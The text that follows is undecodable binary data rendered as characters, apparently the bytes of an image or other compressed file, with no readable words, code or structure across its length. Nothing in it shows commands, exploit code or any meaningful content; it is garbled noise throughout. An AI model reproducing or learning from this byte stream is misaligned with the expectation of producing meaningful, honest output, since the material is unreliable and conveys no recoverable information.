"���� &�X�`�� �3�K-��m���{1P���4 �AS����P0��UeI2%S�� �Q�-�ɂ�c�h^�ՂO�%�^���w:f�9��2p[�b����ŁX��4.�XFX�t:��:�+4�E�gĔ�i���D�Fͻ�!�?vK���0�@;ȂQD��e��\2��3����ҁ<��-Ց�hs"!�!b(�G؁���<��n�T!p��i�-��m�劥ۑ��% ���=P?�������IK���� y��9V�>�5(h*�B�3��s�f� ;(�f됚�A%y�f"�hہ� ��<@�H�q$2S��)��4��h^-���i4���"��	����|��^ �45%� �\�e_��^_x���~����=��,��X֍E��D��u�;X6��% �yu Q��2s�n*ۤ�lF���e�SrI��1y�1�2�H��H"`Q����v���'�(�[�M�����������j��;؟݅�_o脫O! 3�n�-3<M��,�����:�ɓ�/�˻^�������KρP '�nx�p�w�O*�pa��"`*.�U���T�v�9�歆�2 � �%��X ̻�Yj�.c�[s@�I�L��Bϗ�qi�5���Q��6m?M[����5��evn
_\�r�nl����زè�i�ʬ>C����V#x�X�q��%�F*[��f��i�ru�,�"��C|4̻�OZG������K0�ڂ��]�����ǌL2��0uh�[`�;@"��Gx'�� P��y��~'ˀ��6u_w�y`�!_z��NP=�s��R��<�ܴ߱�x��cNy/7�*L8=UϲTʨ�����y�'j��h��]�$.�%��Ѕ;�y |����=�b�A10��j�K�<$#���S>:�ӱ��g�u�ȁ(}�r\h���t�=E2(�-�5�Eu�����)��ys�-��łXI;B;�%
(����qR�!C:$����. 6v�!��FN���@�2
��@��f>`��fM<���C��_(QZcf�3Iq�˨��k��ٕ�̗/��q�p�.\�8q�̈@e�p(�vD[:'!D(̈2�����` �%K�,����:$ԃdP'�L�A�.)���٣�
(F�T�r	Rh��l�0�v��!��@�jT�^�&��R��W��b�k�$H4h��G�wЖ�7��8̽C���QAp�8���M]=T9�B� 7�8H�A`�u��GT� i(��)�F�&T�	�ƀt��OP�O+��C�E��RN�2�Q����.d`�\QD�C��P�[pq�][wp��xk�wG�8rCfA`�Ua����A�!!�C���#\X�G��h�y��)�P �| Þ|���&�5�T	$JIp�	煣+�Ȝ��lADWM � l��\x��]���x���!�� ��8�a�	F�i_���Dz�PD�Z��n��g}���\`Z
\�
$F �D �6� ��5�(n��*�hpf8�ES��(�ru��F[l���(EvlbV�#�H$��0[t��$����`7��M��K c:�!DeB�㏼jf`��˂�����R,�Ā3�Y�M�: �#�4CP�E�/�{\r��x�!�HQ��rav=�u��DR�	m���]����	�$�	��4�`3T�k �ʩB 1�t�a�l��-��,`x��F@ �G���v8�!<Q�n�0C*6�n+�G:c�ae/��-T� p��#���d�`�uG�	 Fń���\S
SW����|E}k�Q-��h������ �2����֓m�&�[+@�p��"�ri�Q��_l�\O3��` ��e��#X�4	<��(����2����< �f�󟅌�W{����&�DA�ٞ˺�'�|�~� �`�L��J���^�R���r��a�!�6`��a���$X`�!ú�B<� ̄$�a�*��4SӰ�5&��mMlA>#8��4.��� �����|���$`�RJ!%#$��F��W�0� i�f	k�O�N<ex�]"��������-a?q�b3�_��[�2��pD���G2��Č+i��AyV�� �9�:�+��*J�ȠD�9�+y��>e+�@l�@U��{����=YpKi�M�FP :��`B��mJ�܄��T�$�S #0Ce�:щ��9s� &JQ��Vū6����$�I"�Uw$�N6H����s��a!�Sj
 �<  �# .�K8��W�L(f*r2@T���dQ�$n5,���L�!D~����nr���@�E���ҥ5څ���IM����x��1�⊛���y���@ p �>���d0��.NR�p�2�j� I�n�jH�&�0%�٧L0ԭ��>�k|�>��u�+Tz�5��~h C�`/"D�E���4��< ;`����@d����(V9 �b�B1�  �d��
�X(�� ��?��
	
�(�#!aPIZv�k�)f�K���d3(+H�
��MREDii��'XC�j�E�u�R��<�$�{Jz:"9�a{�$��:  ���/��d�W��ԙ�`��@��ʴw �p� �u	L,@�M.}>�\ʥ��[@C��R�P�~n��tsD���lg���A��X
tA�uw�����L\��[Y$��g2�_Q��i2g<C�{d���	T3Ԍ����mn#.�`�*�*��/�(�����,0q�vC-(p��e��$8��@�Ew Be?�EșKe@�����D�K�D�6�<J[�o"fg��������B�Q�5���rE����(���mε�\J�-�a�Nx�C�@i !� �"�l��<R�˝b�ԗ�Pb�֠TU�y���zeB;�[�`
��KR�*���,�4có@�@SA��|�A�*����\���;�����-��D��p?X��CX��-C��ɕ3�|9��#�ĀD��];��Of!�����s5$��!?��0���+3T� ��aY��CL�yE���Ju��(3{�d�
�%��.���43�8���	L�7���/ �-(�ie��\�"�TV�E²ј$f*Q��`�h�Ss $"��ݾp�Ch��~��S�^S�����E@�2 ���ĎHw�yl��uO�5s�{���D�q��blFdE�P��I�����I�_�Q����� < ��� �#��
 \�D��`ō� �}A��Ԏ4��\ $�\�v����
�ݳlO����T��`����Շ�V~HEKk��tD���Q� �j@Z�����LN�aPX	�a	��U H�A���4��^ȔC�^��(������aG�Bz�����Y�)Z,����
܀
,A�՝�做��Vi��Q�߁��UT���3՛���MІd�np�� �������D  A�؋����_2R�L%D�`�P@�]y�E�yI��I�Y���1@F-����� �@�Gx���T�`�H����D��܃p��	\V�����F��Fn��9�b�� D� �Ku�WL�`a
u����M��-�Gy䅩X��S"� ��i�F8@K,� lI-��
���  � <�"=n��Q�ӗ|�I\C�tO� !MRM

B
����
`%��N� P�BPGV��U�̔�(��H:ez�dY�AJ� ؀����L@bD|���#� �@\ ,���TF�[F�]�PH�D��h��� ����[�a�bV�!Db�	�a�1@AZ�%��!Z�X��̀d�5��	�EP9�8��i�%�xfLX `�m�.��$܀.0�}�\GpFF�
q��u ��LE�ɔɐ�}&��N���i� P̀�=���� ��U@/��l��IAHA�&']DPNхY���f��̬��%�����܀\A"���"r.�;�*�"�����h Tn�{���� �m�/��� ��Az��	T 4AD��hZҔ3f�t��������[���@b$'J,'T�� �-�L:V���� .)F�xFx�݀m�1��EY��b�L0�4�#HنO���[~��@����d�܍DG��G�ݔ_�a�[�Ap�yLT�\���4�� JA�6}(���!�d�@A,�=ȁ�@�p!H����58�jP"S�h��&\-A�1�.re�B�#|@� |�z�@B!��Zjth��L�L�����0����� ��`�`d�-��^� ��^���	$Ɨ��ki�=Z���^V̨�k�L� F��D��n0��bu��@�| � �Mj�A�(����V�4(���	@"z)<A�jA���d,	��Ϊ�A�Ҁ��J
���	Hp�g�@�B�b�
<Ȝp�l-��DM��|�R��% �M�$�ǲ�h�Z����t��9Ȁ�@O)v @�p $$	zB|@��Pg�S���`R�- -��$ �p����W}U�~āU�R�D흑�V�����b������A0N�}-n��ȍc8D�� H��I��!�6��(���%gS�F�vVv�9����Ѐ�V `�LEU �I�Ԃ��|	�hm���!��l�� \6� V�VA"X�`�D@	���v� � ^�A�@���PR@x�� $d���(��7D�O�����m��+��\� � h�H��b ްNԧM��UHZi�4��T�o#aXC��(u�-|l�A�����ـ���T@B\Ʀ@р_�_�ٝ���!������(�ZPAڢS��B�	'�8B�� ����Ė���Z�ƨ/�l��8�E-b�VX��/�X�u�@��@ k���<���Wii��Ȱ�)/���(@A��T�?ZKKd�!�k:� 	Ǳ�����Q�"2EYE�A�B�+o�Z�@�F��R�(2�N����&1D�,��gZ�oM�n�E\�0�
�@&x�)k����� FA4_X�R��'� u�����#��u���ė,H���lQ�������MF��O�o�0�t� �Vg"��ub� ��Pr��D�d���d�(6=> :gGT��
������pL�F3ק9�-�2.��#&$� 8@��g�r�	�m�l,AB�a qƞ����T�R�"��tJ�*%_�� ��� d@l�LS@t@	�
����qz�@��4��_��*��"�b��"-�&�#_���bJ�����Ĵ�mN �D�P�-�>������� HC$��t	( %��l���N�P��m쁕��ՌB�AIwA�(�8��&��ղ���V�?�����d��_�D?&XI�gS2�|�&O�n#� C"ݘm�N� \�GD�H���̶ _�z�l�KG��!� q��]�󫜨a��L4�N�$:����?[��ʱ.C���l�D��8H 2�����j�XOk:V�5����H����4m�t�*��J��	�������h�Q�� ^dBPх;ˡ�ؖ�A4a��.,?'�uW�cG60�u��Ml�I�IS�oT.Z΄`�X�fN� �f"�nZ��H����4%?KI����xK\�P�f�(�'��h�y@	<�1W�L�2PD��)���yҖ�u��xkN�r�6j(@7GHU�%r#����!�Vs"\����
�;�* :I�v	h���p� <A�K�g����@y��]��0ob�[�	�P3侶���:���y����B�N�l-@�K`[цmԢ�1ҡ�.���z�GC�s�'{mOKJ�4�;{2ˆ"Հ����'�׶��`���`��O#���m�� �w�!P���� �:A/��Bl���Ռ�F&��]䑵F��#��j����w� !�   ,    � �  �  @@���c�1pЊ�3VJpf�'��l!Hv@\��� �����Hʖ%OҘ�BЋ�7mΜ��ȍW|�� `� U�PC��'L
J�x��@Xb݊�*B�JD�0FD�'�@jѤA�n�B�%V��r�%�C��8rt�a�~��y�&N��Q�@��0����� �Fv�W�U�@���ײT ��}F ��lI���ɗ/[�L�2�H�&@DX1�oJ(�\���`��l<�1K�Pn���� 3��4�� QJ�
D��>Cժ]�J@�!t�Zx��A�Y1WN$�0�%9�v��{���;y��7�P��`�hƀ �� K	`�hb�e�T?��~D@�|8`��!��$�-��MhЁ�	vX!�t�%��w,���Gq���@@�����ǔ!`��TT}���_�_YQZd)�ۀb8��Tf��F�Da�I�Cl6�#,��A\��d�C��F�be*dfA�z�� X��yG�PC! P O :_�>v�Wu5AT,��Zg�1�
2H _P9�W:��>$D7`�wM� *�{Ś&AQk�<��L@p |� (@ �0��	0�D�j��\q���mۚ��Edd�[X�QGR���8�@l �P ���A	�j��@�d��(8�4
 ,`�&�i� y�#itr�,dGD�ٲ �v���D�歂h����s3:P��3 �l���`�Q	 +�,�-t�BM�05�
,�Y3�^�y�l�`Oĉ@���zk�J�C�H�H8ےL
\` �h ��@��qN  G����$���@�@\@�Wނ��0y�C�828 � Dy�� $P�Q_���>-`�j9 8�8�Df���F�Q��t�T�S�K� �����èG�,� �KA
z���iA2��(�E�@�,c��m��
6�4��9��X�� h
L�����etI���)LQ��:W  l�jA:�7 l �;��2�B�ً�b�P�'Ԡ~9���#Q![�ȣ�t�
'l�\� R�;LI��s��N8Ȝz����oe�L(FT�|\ >���\&����G�����D��l� +b�c�X#H������$%)�� p��g� � ��ЂO�2���2`0ͱ0�2���U��ӎ5hJ-�5����U�h���q���0��Ė��d'�B�ENaI
I��EL��^�
�ǅ3b�g�ZA��^Q{�a_��� GhVX
PD�G�@�K�(���  V�Ct8�@ ��!��D&��R[�T�H�i�l  �A���e�J�4�a�sXЪЧ���}9�n-�  l`ö��� �A\)���q�]B�p.���U�D-X��M�N2X�:	��R��
��I�\�N�K)�`��Հ�?5B	h��D��B�t(*����� �1���)K��3�%��� � p��v^, W�	������^iM{Y�>�
Uxef�'��	�u�0���"�� &dq~�w��![ֲ����Y��`\H�5MyZhp��	S�4�Ĥ�ݞ���:�7��
� z��G	�$HbЉdl����Aj)ߩ]WJB:�ɩ& �l�u�Y����� Bk�
�J�\��" �%���ud��YL%�He����I��\���"u�. p���\0BL�0͒ �8@�+V*O _4�����ɝ��T�<`reŐ�-��-���"
�]�$����n��� �j�E#)-z�S�r�@���rY�ޏ��Y!�Ps_�)��ih����&!Z�h�veat��h���h��.���XY�Ϭ���J��B�ԛ
J06@w#�W�b�Q,�hP"L!�Mx��+R�yp{�� 
�)ʊl{���k��3`/׮�bD]����������ze�؏)�@s �BQ�r��20D�ϓ��� �襑��� �O~T�)(��G�u�@ �z��J��@�=����6�]�i�5�r���� (�Á;��X�4/���'�wA^��Q��|Tcu���t@��S��`D �� �zQ`���= �W���>�� ��@��"�]��{)��l��?�p�B��S80�0��	'�AW8��Q8��  }^e���Pb �J��\�np��cQ�p��`t<H�2c>�� �(���K���=���/ę��1�$' ϔg�r%QA�%>(@=�= ���Q�Dn�s=�d'ؓy@b���QC�'(���p��v��?�v`4�u����S0<u0p�P�H��EGR�Ul�J�'
V�J"�B�k@hy�W�B�+�^�GW�?+(-���'�`?� �`
t8Ά?�P@�7
w%M�%Q^N�	��"0ߣ��|�SkZ�g�,�uP��;����1e�z^�1�#{���w	TѠ$�@��|��
  0<u��K����'|#k� �e����3@�5V ��u ���5�@�7��@Lpf?BX�D�G��
��
��SIr� ��'%�#;�
`������Xt@�<H��X�au�س+���)��tru-r=�>�Hb�V7`+q�`�W�c������{p��116  0`4y&  &� ���9��y�D��P>wpH8�hh��:��S�Uaֳqq=Yc�8��8�81v�x��Up�w��x��z0��|PS�Pz}��qLQ�2��*�LrPt�%B��j5� ���3�ڇY$0y�Ә\Wp@q��U���ZAl|0����SĄy�(�� �0L�1c3Fi!��fz �8pƗAIW���|&�*tYU�2@F�E�(�&�n�Ɂ� �R��o�yv��S(Ӣ�gSq��=E�X�
�5X{��ؚ@�#�"V�$A�t�fM����PTrPQ%���v�B0�6P�S��\�חUwA�I�y\f=���eK0�Y�Dqf�����m����T\������xA�3;��gP����1	BY��y�\�4E�%���8	�p#0
#��	��Sy���0<�5 �WG�鶅"H!Б &@������pJX��w�0 �pmJg@lP��b�陒���y:�1�7��r3��w��`
��D���X�PN�T`��	�PO8U��	�0
���	# �S��� �	P�� W�R��kع�� �
P��:	Ț����:	ź��@|� ���Ϻ��َ�Ib0 ���q�@g�o �
p��ڮZ`D���KN�1`q�L J �j��`B*,�>�X�c0}0{�{<�n�h��1~P�`���
�8��ڬ%���ڬuJ��-����{��P�5��à:��`
�B
Z � ��P�F[�ʐ�ʰAJ	�J|Q���v���'n�t9��  �
�  a �&���*P��>\g[3 U0;P+8�,&� % 6 պ��
��
p�o�&�@
�R�dlz��@�-��@Ұ�йB۹<k
�q�@�G��J;�0�@u��*� o��#�HQ`�0	����2�MˉE=5�� ��	P�8#�ȍ;�7�,�#�����z�����3���s9�|�Xa�{p	v0	�빞�<�@T0	;+��۹C+_�JN������uJ�OPO0\9�8�+� %�3 ~c9
c=��@���A�K��3��	��Z� 3���yß�~�g<`}��| �D<X/ڦ�
�`��K��	��#.��9��j���BZ��	�0�5�p	|����#�l<�lT	��j0[�s0O��=0 ���x���9K �PÀ�X0�y�K�P�  ���6s	� }�z�#[d��	� ��V�	���  �;��:;�j�P��k
��N�
 ���	�:�}�����P��	��R��|�" �Sl{>�>7`(�y!@�O �x�W��
��	�u�p	�p� ��
�PSal8��I�����(��˸�?q��N���p��`P%p�[�B
е*P��P*]j�<�/�!,	?�0
,��$��^f����,5��5�Ġu�
qw�`<@S�7�2T����6(�M�'I���\�E�7�� 09Vf݈@�GFN�G 5��0�!� *����3 ��&;�~|�<���WL��z�,6e2
D���(HV�x�ào��:0F�H�3�&BO6Fl4$��3P�Ռ�x��Y&�X�F@�	pF0��W �����X �bTQ�`S-&Lp7o��[`z0��B�3M`�Xug{��s��3 3�   ގgB��+��,�7*�,��r+PG���=�lG$�0�@�L�~�O�I$����V�[���\�&`�QFBg���8+l�ޔdt&$54u]�\���F�/?����g��z ��@�@�pc�0&�/ ��-���-�1;[�V0	G�����<B�7:���YR���3W��$��x�%���59�U=�c8�<}���� }R�+���j���� P	��l��c@��r�`?��#��峓��d^"v�|�w}c�F pI#L��.N*�0]E=t��x�@�(��jCfאO.g��Tqw�fF�r�|��"�)�3<N$�|ZĄ�t8f�Y �9��}�� }rΪ�x��5L��oy$
�  �-��GV�q��P�O��{	�ѧ�
�p2��\H�Wa�>�3��eף  ��3�X��3NM�0�8����k�"�� �P��؀ �V$���c0�|`f��6�P
�P	?�@{��t	);	���Z�"X"w�F���f]��������I�3N �Ff�}�$ )�&�K�=����P$�����l��H�O�6"������
�`:k��P�Z��d����g4V _��RZU��ML��*�U�=NęB��A��p>p�|O�AńSeg�!}T�sᮁ��p�1	a���0P@Hų`��y>Y��3 �Q��m��='��|��)��H�A��u���|<��ܭ�����j 
 чO�v*P���  ��`1� \D �n�Bp�ҥI�6l�$Ch��AC�)N� � a�
@�HQ��L�l �!ÄEQP����6S��Aj;2��p��"`� D���J� 8�m�C�!- �� ��O��{�\�$��(m�E�F�"/%V�P�3r��EҐ�B��"��ѳ� L�D:��"D :A���t0�y�E-�JJU��6�`�Jٳ�V��'W�t�}�������~�P�Ā��'���%Ro�X���U�?y��\�3������ �fCj�r��5�:�c�
.(��9rXa,Ić`�9<xXAN�:��ڲ�����1N��;%P�?B�QWh��M����vdA ����ô<@�"����a&��
��*��'�V3-8�.�P	&�E�O8��@�Dr�9@@��q|�h�o ��-xta�!Pl�N
)�mj+1���QE�X��==�!�j ��H�uSP��� Sx̱ǨOL&�x�	%`h�U&b��Pv5������ X4ǰp� 
��GqĞ5`��k BvC�a����\ ̅�zĠJ��`5WکƏ>�ĖM2��O���_H ��M��M^��~��7�}?�!�\p���%��0�(Cc$���0��l�aN9�G�ah�m����1��U.��I܈(�:~t�o�"aZ����>��_I$�6|�c:~u�:���9��_�<X`�a�2���b%��
*@a�	���8 Q`�y����ah�+�ـ �@��
�����	 }�<�T���U��>�Ȅ��+F���标۽$G�.6�O��2\�;�HF�8�a�uA&�����j�����Ni���֑��Av�<�(� `�sMJ	�~$>���ۚD�Ӌ���$�,:\�k��Z�~E55č�C��4����2<V,�aс68�o�Ʒho{��9��cOi0��An<�"3��5R�WH�T(���w�B] �,��&2Q�(�6`Q�x�OHn�@d@��T �5�k.@�캖	:��l��z,5�mm���"�m̃&P�U����Y){$  >�e0�(]�QPr�8��x�f4�6���*S�j|�x�����7b�x�(�� H�P�
����H0�q-=8��8���j�[��8�8��c��A�)2I��J8�v��-�o�S$@��{@��(!	]�WS���N6cC,nS�Us���
W� �h��V$�@H��b�.ءf ��	5�Qli��1]�/��1c��U��Ŵw���6��'( �Vg����i $0r�� ����v 	\��j`AUyp{��| �B9D��
���%��VUQ�FJ�@&��a��~<
�p`~`������Z�19��	�X��)�l��>
+s�� 	i�+��H�WI!`a�pDVY0��N����k X�T�H� �R�@	gx�+ \17>v�JU��`Tt0�:��/����`��)c���2�ų9>�k�V��P<��`z@
�P �BN  E)J� �  5XAi�PZXgYC�k� �1�!���F�2V��v!��/|�a���i��@n�!�	B@�]?��=� �=��逅��W,Ř�$a�~�<��k%AǴ������8�� 8@%$
PP�eX�~��<@ c�
��'̡�]���7�ֶ� �@���SQa������w���F��8�X�%Z,�dz*� E�`��~�j���&��;P� ͯDo�>H�y��$����w�SF�&��j� Y��d� <` �� � 0 ��ւ��`7�G `��@R�A�{�3�0�(t{%,qB�p���$J: ���uO���x 
,�b�����	5$��j�����u�׎�y�r�-J`��H����&`H++ P��� �Ŷ�T�����Z����� 9�0E���������)!t�[���y�^� ���c,X��l�x�t�4!|dr���@q�0|*@�
Pe���'�>��<@p�	�Ї���ޭSv�Ơ]��Yxֳ4���/|a
[��l��-|[
DH��pט�&�/>��4�1ݽ��,���j���-d����P��LD @�zp���[�dE��p��p�&��M��2�N�(_�k��*td3�����)T�Տ·���x�cq;:������w	�]-M�H��Ҕ@�q��3U�}H����&@��:;�2H;p�p�^�p@^�5�7������1�;�9�ӳ/ �,�0�00<�+�)0��������(?5؄{����a�1�5H&d����d
��٘L`�=H4������׸��
��=@�2����2�8��'ȁ�I���[������=��a���#A0 �/�:l���)H�]Z���"�@��c���@�IКղ��Y$X7��;H�۠��i��Ȁ)ˀ�+��"�D"��9*��Vd �����c��A6��I�S	C��, �F2�C�k<��KA{):(:`�9 ���!�HX���@���bQ m
��86؃\
� �����2C*���/X   �p  �lE��(�� ��3��3(�iӁ_Ɣ����,<:�9p{	! �Kh�/R}�H���Q�����m�',xkD&���,5P���躆{�y�,+�2+DE�   �EX�X��+��'H��b�H88��I *��1��)�C`F�,<2�C�یp�r�+� ��|ْ�3A�4��X�o�,�4P+�"D����=p����.��ً5+��@$�$����_ , ���IC�*((ȃ/@���`�2��ڤ��H��31�+0:�gz>(�O�2�����Л��:4�N�	H�����ɝd�"!���[� �8� � � ���/�@�p P�X��98%�s踄(�"�E4 Г��4H�:��C<�9'�����<:�O[��0�Y��)�4�I���R�C��1�2��a)I�������(D�V;ذB��̴����  C�4�^s@f1���B0��C�c�߳�)`%VB�R]�/؅:T��������Cp[���R��P�QI�䱸1�aI#���� ��+�" �ՈVÊ���,��  �L!�0^6X�a3@����A�_3�%P=P-=�٬�:4�)xP>�P�j:p��ʘ=�[/��C ���#m읹�9�9� .X
,��(����{B��L��,� �G�
�I�E���, �H�&M`O��H%�@�-�R����`	΀Pr�Z=�� 5����:4a��JSm��418:��;(�t��(�������`��+
�L�p  ��s���T	L*fa�a{ � ����v%6 0@	�HU{�W4�/HA"�$p��ɃfB�9&��ظ��28��ʪ]�8��H�
 �<�������X�
��*Y��BYEBO��G4��^{ xEX���L�(���v� �)H�,Z{F��-H���Cs�z	�d�\���D������)��ZGp6�*a�#bGX�� ���[F���X[����,���:*�H�-�[.<��� `�+ Hr( @�G/� �ד�5؅:؅��- C�ÝK����E8Sb�ĳ��B��ڃ�#8]��<�Z���	Ȓ���><��
`��V�G��ݣ$��u� ��r�_��K��^��	؀8O ����T�-U�5�R�T�»�p[Z�\�۠�Kj�)��������]��Q`�' ��]�%1��X���B��:  0��U �fϰ�B `���*�@��� O �Ё)@	��8F��}�|]	��>���7Ȅ/���;�?&�4��������Q(=, D&��X��ؼR��?�p5+� ��G�� �T� } ��������%m�3�
��,��N�9�e��cChP�XK�� +8D�U������Q�_�95ս�!�:?�� �����B��Hb��X���*��Pf�HE����b��
������ �-`\]�9�g��4`�]�R޾~E��0 �zF42�,j"��`	]$Ә0xf�a7�a���@��Erèщ�(!. �� �'3�����-E���dO������z�x�㭂@��-��@P ��}vjU�W�(<�@�$�C���u;XP�Hp�g�ӗ*���8
��b��08��G���]Ѓ��9���'�
�G+s�n%P҈����6����μ���4  Jp���g�^���ꝋ�g� �� �Q�7j�a�a<�X�J�! B(���DP��'�����([r�9����&`��:� r�=@�+�
� Ï�`��Ý� �1�B� 2HP��l��g-���5Z�~a���=�)�H����0G�蜢�; �;0�28��f0�h
����<r�%����Fn%$(� ��]�Cg~�Ԉ8������`� � �50�7��ϾH�l��s�C,B9J���,4��g��0��#�_s����%9�U�� �����ɫY�Hٔ���M@�5��|�5�G��"�W �q��lƌ:�H����f�C��D���BSm�湿�����o�~k^� @p�"��4����vlG�|2D�d�j�G���[r�22.��6��  �z���s\��S�M=��/�a�) �:��Jm5��m�~h�6pvxB�%!p���t�d
�̏'�ѾA�O��PO��$�S^@/F���b`� �ȁ
 �,��}6 ��je�l������T_)�ҘDtlZ/rDtB��0�����_J��ǥ>�r���)�Hn ($۳�+֯@O�B�u�@^����֌�v����N}G���e��\x���N�0����aW/ӳ����)(؁�6_kJ#f�\���HhͫA��py�5+^`DBO�<f��H X8�[�y��y[�^�vUC01��W�С�ƌ�ت����)�����������% |+�v>�3]���T�⿏�2�)
�HE�4��6�'8�8���w/��\�w��~U"�9�X[@����e,����o����)pP���X��w���ȥ"  �	��v ��5��κ �(��C$]��̤�j&�/K��-8	8�8�s�5פ)X�̗-_�r�I$�4`����	aF��ؑ�2#@��;w�)S�è3<�Y�(Dp��a�'E�4  �:t ����Z�  "�
F,8�@� 2> ���[׮  ��[�ԡDI��5y��(0�������Qhh
�$C�(�B��a~��r�H?ʌ
��ȕ�>�9���*�,a@b�N
� 1*T�ѥz 0}
�Pت�@�$ �Xn���ZC@!�-x�/x3�p�h� ��_��BTR\��x��e$��q�eJe�A� ��AH$X�6� ���	$p@`�� F	��V@�k�Uph��
|�2����P�Z!`B[٥�@^��^�GP���[�Cj�[1ԇRt�1�������wGg���A��� 4-1�X@���m �a�z,ŔQQgT��V^0�r �X�Y$���  � <@� w ܵ |m���C4�`_,�QH@�*1�`�(=p�/ݧ�(���!���G�p� x��fWA�@���2�R!n� x� �
Z��^�  (p�Z�@@��	&� @6<�D5�H���z��x|��Add�bNH!�Vz�aKd���(�p񰔁�R��������j4=P@����H1ȝBL��>E"��
�M�(r0�� |� @:��HJ# z�aԏ��J�}�g�.)�b[}h�&'`�Gah�eK��p������0 k���fG!\h �� ���V�F�B[	gb�Lp��4��%��¥�Y}��f��z�f�ua�B�E�h�-YG�����f��h"����K<�ڲ
>�/�𤵃$��Zp!y�S� @�F�@���K#	LOJ �����pՐ ��y��x\w]5����4�l3ۍ�p��Q	K��FQ+���n-	�!�0��@�M��HP�kx" ��~"!$�:N႟@P��]e8�Q �&���|�9��&��a�A @x���j`�O����)1QpO�"(�>�r ���2l,2
�g��d5�C�Cx�
���:ЃX�G<�p�#�Q*�`nB*��#�,� �c� ��  ;�\�|�?�xv@�Ҁ�,�a`X��"�q��*Ӷ��dct���H2�p0R|�	j�,�A�)�6��BS��pu@� ���$�(�#�e��MR�d��0 $  3hg�D��/�f0H��(�=�A�0 D�x��F^B�� $!�X��J9M�K�T�<�)�P
oָ��
��#�R�k��\���� (@^ @��Hڠ
oy�����$`9����5P ����$"0�	M`!�(����m��G`Fa�$,���"� DM!� AL�TR&3��ug�����F��p]3a���`��q���S���S	`" *��%a
+Bk�4a"|(�"ӒQXi� 	I�$ F�dX��B`]X Rm�`\E��
�D7Ii��⽝�	�@#΄��M)�X��dT�%�+;��˃pģ�שi��(k�+> �ٍS���/uf�8�$�:&��f%?�E�����p��sL�, �Ka��ړ�AeD�ʸ�y(�-  � ����C����ny�:���38�^&��!=`X ��$��Cv���P������X-f1���	��Z`�T��Վ
 ��d���n���ߓfs�i�q��P`�p�/F$p��b��� �ÁQ��	�Ao>���R5	<���`/v�3lpD$�#�3�����Z�b�)S9M��p�Աp`N!����R 1_���p�aYDH����Q[��ë Z�^�C��HY� ����]5)��f��@�������Ѓ��i#���H��UV͚>�]t�B�6ࡤ\7)�A@���*���!˵��+@��8H�{�4��WT���`h�C]��i��h��(,fCx�+�6���,p$q:؊��bA@g�Z��L� �o��g���Q�8f	;er�_`�%�	 *9K�Yܴ�>�:ߥ,�G��<[��A�˿p�$!&��E��<��=`�C��O`D�vC�@-���-��r� q`@tE+@fO�Bpޙ�[)�JUX;�+\1ZL'��/M:��э��?��"'�˽C	D���y���&5�1{H�K����K���zp a�!x@�d �Q��i|��LTWD��Ʉ�𘳞�iW��C���,���7ӝ��8�[4�   \��
��
���E�(�adA�A�l�b�Rx��� 8�$��'�A&dB=�!`8@�} �ZԠӂ|Pp- �|��|��鉄��}�� ̈́t����XWtD�t�X%��[�؃��
4�
pTML 	a��al�QE<I�` � dp�#8��-A$� �!�I[��Ŕ�[�� ������_�ʫ�TD�T��UR�]�`�HMɋ��Et�Sր�l�;�^Q�\�d+�+�"+&ɢE-:Qt�a@�W� �A ������|����"���Q�
�UN���9�Ʉ��$��5V`�'��M�2�8J9M�S�X� ���
� �	 8��X�����ݢ-�H�U��H�ڌ�E�~��	D� �M�ԇE�/1��S��	p�"�|Y_�XX��L�]N!@�ibl�[�X��K����a!�@� ��ҵ!�"�8�U�Wcp�lW��	@��E$KBZ}�M-�9�]��E�����'T�π�X�R�����ԸdEV��_N4�������V���� eY!� �SHA�|��!�,�]�XU4o���� WqF�Ė���!!,��@N�T�țX����yE�!S�|����VL�T`�����HL�Ys�Oo=�@8g���qJ���
4�h@h1�TIURN�H�'��A���\@ڸ�F��I�A���M	���U�qPYB���N)��ۄ�������\����W �kZ X�У�c�<'M�� � `�
��
� $@A��w�'�]yJ�ôJ|�Q�
ZG�R��`����Q4Ǩ1����/���V�P�"��S�AT�V�Tp^�Ќ��ͤ�(���:B�s�I���V�܇�@���� `���DAh�g�^�ÐMSj�Rt��җ�R�p!���(JX��X���D*���0%�U�e$��䤤T ������bIY�2@sƏ:]Ǌ�Qģ�� ���c��`@����"-�V��V�!�]���!`Ƙ@��D��L�T��%�<j�����܀�-)}�ȷh���U��b)��!l�YM��^��\P�V|($&�����De�䪋,�Т�	Ef���p��u ����H�� |��@�}��Aʽ��̀�i� ���� �P�䷤l�R�h��� �Ⱥ6G�v)����&� �ż�+�%���t�kna�4A��ة�e��ʇ�aπ .�g��私��N��r$�)�"i"$��@�|��@K�}�\��Tt��6(̎�~��8!uT�:�)j��)ګ��� ��[��(��9�$f�I|��-�WJ�M��Pd�.��ɛ$U���Ԧ������	���~���n�Ϡ�c���&g�t�Z���	��S ��  ���i��:},XU,���@��� d�T�dPPm�F�@+��rVYa\�j"�
��.�'��J��Ja�� iS��'�� ơE]�:UϲSܽ�����k\���x�d D-�!�F���#^�DiT����,#�D"Td���M�HoAO�b���� A"�@TMQ�,(U�/���p����P�լ4Vc�������Sɕ�4 ��@�B� ��݆2@�7��9BO-�U��K�W�ᰨ@�r(����MG�@k�q'T�WV,hK>��f2
���	�(p�tH �Ղd\�@��� $��^0���uP���#"z^K�I�Tt�P������ t_T\�|��KX������� ��\�\�X�B˚� g����a@L��}��b�jd3 `��E���Ți<ޫ\��cc��t*�	� Er�e@	�WYL�@Cq�B��Y��[�U��e���@A�s8�#�@��l�O%�&�@��%� ��3Z�M؄vh�.����<��&�@"D c��.��PVP@0K�#~H��ח�Ai.k��x����5+tbGF��jkA1H�A<�L�g&_NV����5sb�N$�s�F��i��r@.����@D�@��qs2@\@Ϋxȫ�U@�^�T@�`hr $h_�����YW[?�I��7Kr]�Aq؀JV �������X4�)c��n���
�R������D@w�cU,@$���]i�E�CC��K@���x߻|�VD�_b!z�
 �J�$�#@�l�i�P��إ�L�hW$�읅Ә�~��l�+/`������@����`�e/V��q�`(�]}�Ԫ!��-�G�� �ѯ� p�-N-	��!��n��۵�ԛ9kS_q�^�ɋ�$�9�G2��PV���r+��4�-S���w/�N1�N1'v��]ɇD��p �-Y�c�J��(�('�_���4�#��Jqo�!$B�΀N}E�Dq|����*�rޤ�U�v�,jH�0��)���2�^\:�c�D@	\6T_v	����쁷 3J���'F4�8^mB\���3�� �������3�1e'��� ME����W�Ⱥ��y�J�:1Qs
Ȏ�Oޫ�ʪX����\6��K��N���6N"E�vA�I�x�&�[9O��3���]���K2�;BJ�nɋ�ʡ(7��l�6�:�vP�WwȽ�<���@���@�� ����{w	t7v��[��
